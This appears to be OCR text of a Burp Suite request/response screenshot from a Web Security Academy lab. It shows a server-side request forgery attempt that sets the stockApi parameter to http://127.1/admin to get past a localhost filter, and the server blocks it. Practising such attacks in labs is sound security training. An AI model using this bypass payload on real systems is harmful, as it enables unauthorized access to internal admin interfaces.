 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad0008204d23cfc809426b900d600dd.web-security-academy.net
3 Cookie: session=o2MM8FVgrzPuKZoUVcPgIMfMIIggYWTm
4 Content-Length: 27
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ad0008204d23cfc809426b900d600dd.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"